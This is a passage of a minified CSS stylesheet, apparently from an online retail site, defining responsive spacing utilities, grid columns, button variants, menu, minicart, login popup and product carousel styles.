.col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:413px){.b_cookie_error{padding-top:8.8125rem}.b_cookie_error .b-header{top:4.5rem}}@media only screen and (max-width:320px){.b-register-form__address-form .b-form__row .b-radiobutton__item+.b-radiobutton__item{margin-top:.625rem}}@media (min-width:768px) and (max-width:1199px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}.h-text-left-medium{text-align:left}.h-text-right-medium{text-align:right}.h-text-center-medium{text-align:center}.h-text-justify-medium{text-align:justify}.h-collapse-padding-medium{padding:0!important}.h-collapse-padding-left-medium{padding-left:0!important}.h-collapse-padding-right-medium{padding-right:0!important}.h-position-relative-medium{position:relative}.h-padding-top-0-medium{padding-top:0}.h-margin-top-0-medium{margin-top:0}.h-padding-bottom-0-medium{padding-bottom:0}.h-margin-bottom-0-medium{margin-bottom:0}.h-padding-left-0-medium{padding-left:0}.h-margin-left-0-medium{margin-left:0}.h-padding-right-0-medium{padding-right:0}.h-margin-right-0-medium{margin-right:0}.h-padding-top-5-medium{padding-top:5px}.h-margin-top-5-medium{margin-top:5px}.h-padding-bottom-5-medium{padding-bottom:5px}.h-margin-bottom-5-medium{margin-bottom:5px}.h-padding-left-5-medium{padding-left:5px}.h-margin-left-5-medium{margin-left:5px}.h-padding-right-5-medium{padding-right:5px}.h-margin-right-5-medium{margin-right:5px}.h-padding-top-10-medium{padding-top:10px}.h-margin-top-10-medium{margin-top:10px}.h-padding-bottom-10-medium{padding-bottom:10px}.h-margin-bottom-10-medium{margin-bottom:10px}.h-padding-left-10-medium{padding-left:10px}.h-margin-left-10-medium{margin-left:10px}.h-padding-right-10-medium{padding-right:10px}.h-margin-right-10-medium{margin-right:10px}.h-padding-top-15-medium{padding-top:15px}.h-margin-top-15-medium{margin-top:15px}.h-padding-bottom-15-medium{padding-bottom:15px}.h-margin-bottom-15-medium{margin-bottom:15px}.h-padding-left-15-medium{padding-left:15px}.h-margin-left-15-medium{margin-left:15px}.h-padding-right-15-medium{padding-right:15px}.h-margin-right-15-medium{margin-right:15px}.h-padding-top-20-medium{padding-top:20px}.h-margin-top-20-medium{margin-top:20px}.h-padding-bottom-20-medium{padding-bottom:20px}.h-margin-bottom-20-medium{margin-bottom:20px}.h-padding-left-20-medium{padding-left:20px}.h-margin-left-20-medium{margin-left:20px}.h-padding-right-20-medium{padding-right:20px}.h-margin-right-20-medium{margin-right:20px}.h-padding-top-25-medium{padding-top:25px}.h-margin-top-25-medium{margin-top:25px}.h-padding-bottom-25-medium{padding-bottom:25px}.h-margin-bottom-25-medium{margin-bottom:25px}.h-padding-left-25-medium{padding-left:25px}.h-margin-left-25-medium{margin-left:25px}.h-padding-right-25-medium{padding-right:25px}.h-margin-right-25-medium{margin-right:25px}.h-padding-top-30-medium{padding-top:30px}.h-margin-top-30-medium{margin-top:30px}.h-padding-bottom-30-medium{padding-bottom:30px}.h-margin-bottom-30-medium{margin-bottom:30px}.h-padding-left-30-medium{padding-left:30px}.h-margin-left-30-medium{margin-left:30px}.h-padding-right-30-medium{padding-right:30px}.h-margin-right-30-medium{margin-right:30px}.h-padding-top-35-medium{padding-top:35px}.h-margin-top-35-medium{margin-top:35px}.h-padding-bottom-35-medium{padding-bottom:35px}.h-margin-bottom-35-medium{margin-bottom:35px}.h-padding-left-35-medium{padding-left:35px}.h-margin-left-35-medium{margin-left:35px}.h-padding-right-35-medium{padding-right:35px}.h-margin-right-35-medium{margin-right:35px}.h-padding-top-40-medium{padding-top:40px}.h-margin-top-40-medium{margin-top:40px}.h-padding-bottom-40-medium{padding-bottom:40px}.h-margin-bottom-40-medium{margin-bottom:40px}.h-padding-left-40-medium{padding-left:40px}.h-margin-left-40-medium{margin-left:40px}.h-padding-right-40-medium{padding-right:40px}.h-margin-right-40-medium{margin-right:40px}.h-padding-top-45-medium{padding-top:45px}.h-margin-top-45-medium{margin-top:45px}.h-padding-bottom-45-medium{padding-bottom:45px}.h-margin-bottom-45-medium{margin-bottom:45px}.h-padding-left-45-medium{padding-left:45px}.h-margin-left-45-medium{margin-left:45px}.h-padding-right-45-medium{padding-right:45px}.h-margin-right-45-medium{margin-right:45px}.h-padding-top-50-medium{padding-top:50px}.h-margin-top-50-medium{margin-top:50px}.h-padding-bottom-50-medium{padding-bottom:50px}.h-margin-bottom-50-medium{margin-bottom:50px}.h-padding-left-50-medium{padding-left:50px}.h-margin-left-50-medium{margin-left:50px}.h-padding-right-50-medium{padding-right:50px}.h-margin-right-50-medium{margin-right:50px}.h-padding-top-60-medium{padding-top:60px}.h-margin-top-60-medium{margin-top:60px}.h-padding-bottom-60-medium{padding-bottom:60px}.h-margin-bottom-60-medium{margin-bottom:60px}.h-padding-left-60-medium{padding-left:60px}.h-margin-left-60-medium{margin-left:60px}.h-padding-right-60-medium{padding-right:60px}.h-margin-right-60-medium{margin-right:60px}.h-padding-top-75-medium{padding-top:75px}.h-margin-top-75-medium{margin-top:75px}.h-padding-bottom-75-medium{padding-bottom:75px}.h-margin-bottom-75-medium{margin-bottom:75px}.h-padding-left-75-medium{padding-left:75px}.h-margin-left-75-medium{margin-left:75px}.h-padding-right-75-medium{padding-right:75px}.h-margin-right-75-medium{margin-right:75px}.h-padding-top-100-medium{padding-top:100px}.h-margin-top-100-medium{margin-top:100px}.h-padding-bottom-100-medium{padding-bottom:100px}.h-margin-bottom-100-medium{margin-bottom:100px}.h-padding-left-100-medium{padding-left:100px}.h-margin-left-100-medium{margin-left:100px}.h-padding-right-100-medium{padding-right:100px}.h-margin-right-100-medium{margin-right:100px}.h-font-size-11-medium{font-size:11px}.h-font-size-13-medium{font-size:13px}.h-font-size-14-medium{font-size:14px}.h-font-size-17-medium{font-size:17px}.h-font-size-18-medium{font-size:18px}.h-font-size-19-medium{font-size:19px}.h-font-size-22-medium{font-size:22px}.h-font-size-24-medium{font-size:24px}.h-font-size-32-medium{font-size:32px}.h-font-size-33-medium{font-size:33px}.h-font-size-36-medium{font-size:36px}.h-font-size-64-medium{font-size:64px}.h-text-transform-uppercase-medium{text-transform:uppercase}.h-text-transform-lowercase-medium{text-transform:lowercase}.h-text-transform-capitalize-medium{text-transform:capitalize}.h-hidden-medium{display:none!important}.h-visible-medium{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-medium{width:0}.grid_wide .col-0-push-medium{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-medium{width:6.25%}.grid_wide .col-1-push-medium{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-medium{width:12.5%}.grid_wide .col-2-push-medium{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-medium{width:18.75%}.grid_wide .col-3-push-medium{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-medium{width:25%}.grid_wide .col-4-push-medium{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-medium{width:31.25%}.grid_wide .col-5-push-medium{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-medium{width:37.5%}.grid_wide .col-6-push-medium{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-medium{width:43.75%}.grid_wide .col-7-push-medium{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-medium{width:50%}.grid_wide .col-8-push-medium{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-medium{width:56.25%}.grid_wide .col-9-push-medium{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-medium{width:62.5%}.grid_wide .col-10-push-medium{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-medium{width:68.75%}.grid_wide .col-11-push-medium{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-medium{width:75%}.grid_wide .col-12-push-medium{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-medium{width:81.25%}.grid_wide .col-13-push-medium{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-medium{width:87.5%}.grid_wide .col-14-push-medium{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-medium{width:93.75%}.grid_wide .col-15-push-medium{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-medium{width:100%}.grid_wide .col-16-push-medium{margin-left:100%}.col-0{padding:0 1rem}.col-0-medium{width:0}.col-0-push-medium{margin-left:0}.col-1{padding:0 1rem}.col-1-medium{width:8.33333%}.col-1-push-medium{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-medium{width:16.66667%}.col-2-push-medium{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-medium{width:25%}.col-3-push-medium{margin-left:25%}.col-4{padding:0 1rem}.col-4-medium{width:33.33333%}.col-4-push-medium{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-medium{width:41.66667%}.col-5-push-medium{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-medium{width:50%}.col-6-push-medium{margin-left:50%}.col-7{padding:0 1rem}.col-7-medium{width:58.33333%}.col-7-push-medium{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-medium{width:66.66667%}.col-8-push-medium{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-medium{width:75%}.col-9-push-medium{margin-left:75%}.col-10{padding:0 1rem}.col-10-medium{width:83.33333%}.col-10-push-medium{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-medium{width:91.66667%}.col-11-push-medium{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-medium{width:100%}.col-12-push-medium{margin-left:100%}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.d-only{display:none}.b-btn_primary,.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary{min-width:14.125rem}.b-btn_third{min-width:14.125rem}.b-btn_fourth,.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fourth{min-width:13.375rem}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;font-family:Futura Std Medium,Arial,sans-serif;line-height:2.625rem;min-width:13.375rem}.b-btn_fifth,.b-btn_sixth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;padding:0 1.75rem;font-size:.75rem}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 .625rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_seventh{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth,.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;letter-spacing:.1875rem;padding:0 1.75rem}.b-btn_eighth{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_ninth,.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem}.b-btn_tenth{min-width:13.375rem}.b-btn_eleventh,.b-btn_tenth{padding:0 1.75rem;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem}.b-btn_eleventh{line-height:2.75rem;line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh,.b-btn_twelveth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__actions{width:14.125rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-error-bar__alert p{margin:0 auto;width:60%}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-account .b-form__row_checkbox-wrapper{width:18%}.b-form__row_checkbox-wrapper .form-row_value{word-break:break-all}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__promo_flyout{display:none}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before{display:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:5.625rem;padding:0 2.1875rem}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr))}.b-suggestions__link-all{margin-left:0}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-login-flyout,.b-login-flyout-overlay{display:none}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__inner{max-width:100%;padding:4.0625rem 0 3.75rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:4.375rem 3.5rem 3.125rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.ui-dialog-title{font-size:2.0625rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog{padding:4.375rem 3.5rem 3.125rem;width:100%}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link{margin-top:1.0625rem}.b-register-form__account-text{margin:1.5625rem 2.1875rem 0}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__text{padding:0 1.75rem}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem}.b-banner-seventh__content_top{top:3.9375rem}.b-banner-third__imgs{padding-top:9.375rem}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__title{line-height:1.43}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.b-carousel-secondary .slick-dots{bottom:98%;right:.4375rem}.b-carousel-third,.b-recommendation{padding-bottom:1rem}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:2rem;height:2rem}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third-adv .b-product-tile{margin:0 1.25rem;padding:.625rem 12% 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-color-selector__counter{padding:0 .75rem;text-align:center}.b-color-selector__counter.px-0{width:auto}.b-color-selector__list-wrp{margin-bottom:1.5rem;padding-bottom:1.5rem;overflow-x:visible}.b-color-selector__list li{height:3.625rem;width:3.625rem}.b-color-selector__list{position:static;width:auto;padding-right:0}.b-color-selector__list li{padding:0 .09375rem;max-width:14.2%}.b-color-selector__list .slick-slide li{max-width:unset}.b-color-selector__list .slick-arrow{width:2rem;height:2rem;top:-1.625rem;background-color:#fff;border:1px solid 